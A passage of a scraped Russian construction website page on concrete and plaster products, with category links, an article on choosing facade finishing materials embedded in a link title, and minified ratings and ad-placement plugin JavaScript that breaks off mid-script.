стоят намного дороже синтетики. Самое главное, чтобы отделка внутри дачного домика была красивой, приносила удовольствие не только вам, но и вашим гостям. На рынке строительных материалов можно найти огромное множество отделочных продуктов, которые могут воплотить в жизнь все ваши мечты и пожелания. Разумеется, все зависит от размера кошелька.">Внутренняя отделка</a></li><li class="cat-item cat-item-38"><a href="https://beton-area.com/category/postroyki">Дачные постройки</a></li><li class="cat-item cat-item-34"><a href="https://beton-area.com/category/otoplenie">Отопление</a></li><li class="cat-item cat-item-1"><a href="https://beton-area.com/category/statyi">Статьи</a></li><li class="cat-item cat-item-36"><a href="https://beton-area.com/category/stroitelnie-materialy">Строительные материалы</a></li><li class="cat-item cat-item-39"><a href="https://beton-area.com/category/uteplenie">Утепление домов</a></li><li class="cat-item cat-item-40"><a href="https://beton-area.com/category/fasady" title="Отделка фасадов своими руками
Технологию отделки фасада необходимо продумывать еще на начале проектировки объекта. В то же время следует и думать об используемом материале. Нужно понимать, что сведу здание должно быть красивое, и гармонично вписываться в общий ландшафт. Отделка фасада является не только украшением, но и также выполняет тепло и звукоизоляционные свойства. К тому же выступает своеобразной защитой воздействий окружающей среды, влаги, ветра и даже резких перепадов температур. Чтобы все вышеперечисленные факторы не влияли на качество облицовки, нужно подбирать соответствующий материал, и сделать так, чтобы фасад был гигиеничным, устойчивым к грибку, плесени, которые могут способствовать появлению трещин.  Какой фасадный материал лучше всего выбрать?
Строительный рынок сегодня предлагает огромный ассортимент различных материалов. Любой потребитель на текущий момент выбирает между:  Декоративной штукатуркой.
 Клинкерный кирпич.
 Плитка.
 Сэндвич панели.
 Сайдинг.
 Керамогранит.
 Камень искусственный.
 Камень природный.
 Фасадные кассеты.  Каждый отдельный материал имеет свои неоспоримые преимущества, но с дугой стороны присутствуют и минусы. К тому же стоимость материала значительно отличается друг от друга. Чтобы не возникло длительных раздумий во время строительного процесса, нужно составить приблизительную смету, и для себя выбрать хотя бы несколько вариантов.  Фасадная декоративная штукатурка отлично зарекомендовала ее уже давно, и многие опытные строители рекомендуют именно этот материал в качестве облицовочного. К тому же за последние годы появились новые уникальные штукатурные материалы, которые подходят для самых разных строительных материалов.  В целом штукатурка отличается вполне приемлемой ценой и большому выбору, поэтому является актуальной и на текущий день. Главные особенности штукатурки заключаются в богатом цветовом разнообразии, фактуре, и конечно эстетичности. Также следует отметить, что каждый вид этого материала отлично будет защищать здание от влаги, до теплоизоляции вода также не добирается и именно поэтому теплоизоляционный материал остается сухим, тем самым остается в сохранности на продолжительный срок. Даже самый сильный мороз не страшен штукатурке, конечно, если в процессе отделки не было сделано грубых ошибок. В том случае, если все прошло правильно, то в сильные холода материал не полопается. А что касается самого процесса отделки, то его вполне можно выполнить самостоятельно, без применения специального оборудования. Если затрагивать данный материал подробнее, то нужно рассмотреть основные виды штукатурки.  Минеральная штукатурка для фасадов отличается низкой стоимостью и красотой. Нужно сказать, что именно этот материал на сегодняшний день является наиболее распространенным. Главной согбенностью, разумеется, помимо цены, считают разнообразие цвета. К тому материал на минеральной основе биологически устойчив, то есть ему не страшны никакие микроорганизмы, которым, к слову, вряд ли удастся размножится. Штукатурка не подвергается выгоранию, а влага никак не сказывается на покрытии. Применять штукатурку на минеральной основе можно где угодно, она не боится огня, и поэтому ее часто применяют для облицовки зданий с легковоспламеняемым утеплителем. Единственным недостатком считают низкую эластичность, то есть если здание даст усадку, то материал может потрескаться.  Штукатурка на акриловой основе наоборот отличается эластичностью. Помимо этого материал останется в первичном виде на несколько лет, и даже после выгорания цвета останется целым на долгое время. Также стоит отметить, что акриловая штукатурка не боится морозов и влаги. Единственным недостатком считаю то, что поверхность довольно быстро пачкается. Стоимость материала в сравнении с минеральной штукатуркой дороже, и вдобавок к тому, он отлично горит. Лучше всего не использовать акриловую штукатурку в сочетании с минеральной ватой.  Силикатная штукатурка сегодня считается наиболее оптимальным вариантом. Единственным недостатком является высокая стоимость материала, более ничего выделить нельзя. То есть если бюджет позволяет, то лучше всего приобрести именно этот вид облицовочного материала. В чем основные преимущества силиконовой штукатурки?  Высокая износостойкость.
 Долговечность.
 Сочетание с любым утеплителем.
 Устойчив к воздействиям окружающей среды.
 Не восприимчив к загрязнениям.
 Простота нанесения материла на любую поверхность.  Клинкерная плитка и кирпич. На сегодняшний день имеется множество видов отделочного кирпича, который может отличаться фактурой и цветом. В целом такой кирпич является натуральным материалом, в процессе изготовления которого использовалась глина и природные красители. В связи с использованием натурального сырья цвет продукта может изменятся, при покупке это нужно учесть, чтобы не было явным изменений цвета.  Материал разделяют на три главных разновидности, это тротуарный кирпич, фасадный кирпич, облицовочная плитка. При этом лицевая сторона облицовки может быть матовой, глазурованной, рифленой.
 Кирпич отличается отличной прочностью, устойчивостью к влаге, а также к химически агрессивным средам. В случае загрязнения клинкерный кирпич легко отмывается. К тому же во время сильных холодов или высоких температур не нужно переживать за облицовочный материал.  Несмотря на все преимущества, имеются и недостатки, это высокая стоимость продукции и сложность проведения монтажа. Эту работу можно доверить исключительно опытным и квалифицированным специалистам.  Керамогранит по праву считают одним из лучших материалов для фасада любого дома. Первое и самое главное достоинство - это, безусловно, прочностью. Также следует выделить и высокую эластичность. Хотя поверхность керамогранита не может содержать никаких рисунков и узоров, на эстетику это никак не влияет.  Ассортимент данной продукция просто не знает предела, имеется множество вариантов расцветки, и конечно фактур. Наиболее необычный выбор это материал, имитирующий древесину или имеющий радужную фактуру. В целом любой владелец может создать невероятный и эксклюзивный дом. Что касается физических свойств, то стоит отметить долговечность и как уже говорилось, прочность. Также выделяют устойчивость к механическим повреждениям и даже истиранию. То есть даже спустя несколько лет материал будет иметь первичный вид.  Керамогранит не горит и на солнце не выгорает, во время сильных морозов не деформируется, и не появляются трещины. Имеются лишь нюансы во время монтажа материала, именно их потребитель относит к недостаткам. Керамогранит надо монтировать исключительно на металлический каркас или специальный клей. В другом случае, к примеру, с применением цементного раствора, материал вполне может отвалиться в холод.  Этот материал различают по поверхности, которая может быть матовой, более естественной. Ее практически не нужно обрабатывать. Лощенной, или сатинированной, когда поверхность сверкает восковым блеском. Данный эффект можно достичь благодаря применению минеральных солей. Но нужно знать, что это вид отличается более высокой ценой, и при этом свойства остаются теми же. Полированный керамогранит обрабатывают специальными абразивами. Материал отличается насыщенный ярким цветом, и поэтому его нередко используют не только для облицовки наружной части здания, но и внутренней.  Полуполированный отличается оригинальностью цвета и совмещает в себе матовые и блестящие участки. Структурированный материал имеет огромное разнообразие цвета. Такой керамогранит может быть рельефным, содержать узоры, иметь шероховатую поверхность, или имитирующую фактуру другого материала. Мозаичный вариант способствует полному преображению фасада. Хотя проводить монтаж данного типа материала довольно сложно, но результат того стоит.  Чаще всего потребитель выбирает наиболее дешевый облицовочный материал. Но при этом нужно помнить старую,, но вареную поговорку, что скупой платит дважды. То есть перед приобретением определенного материала нужно тщательно подумать. В целом же нужно обращать внимание сразу на несколько факторов, подходит ли облицовка к утеплителю, к материалу несущих стен. В расчет нужно брать и долговечность, теплоизоляцию, устойчивость к перепадам температур. Хорошо подумав можно найти бюджетный и приемлемый по качеству вариант отделки.">Фасадные работы</a></li><li class="cat-item cat-item-37"><a href="https://beton-area.com/category/elektrifikatsiya">Электрификация</a></li></ul></div></div></aside></aside></div></div></main><footer><div class="overlay" style="background-color: ;"><div class="mg-footer-bottom-area"><div class="container-fluid"><div class="divide-line"></div><div class="row"><div class="col-md-6"><div class="site-branding-text"><h1 class="site-title"> <a href="https://beton-area.com/" rel="home">Beton-Area.com</a></h1><p class="site-description">Все о изделиях из бетона и гипса</p></div></div><div class="col-md-6 text-right text-xs"><ul class="mg-social"></ul></div></div></div></div><div class="mg-footer-copyright"><div class="container-fluid"><div class="row"><div class="col-md-6 text-right text-xs"><div class=""><ul class="info-right"><li ><a href="https://beton-area.com/" title="Home">Home</a></li><li class="page_item page-item-1205"><a href="https://beton-area.com/formy-dlya-3d-panelej-silikonovye">Cиликоновые формы для 3D панелей из гипса</a></li><li class="page_item page-item-800"><a href="https://beton-area.com/kontakty">Контакты</a></li><li class="page_item page-item-1184"><a href="https://beton-area.com/plastikovye-formy-dlya-plitki-fasadnoj">Пластиковые формы для фасадной плитки 3D</a></li><li class="page_item page-item-1144"><a href="https://beton-area.com/formy-dlya-izgotovleniya-plitki">Формы</a></li></ul></div></div></div></div></div></div></footer></div> <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>  <script type='text/javascript'>var ratingsL10n = {"plugin_url":"https:\/\/beton-area.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/beton-area.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://beton-area.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;</script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 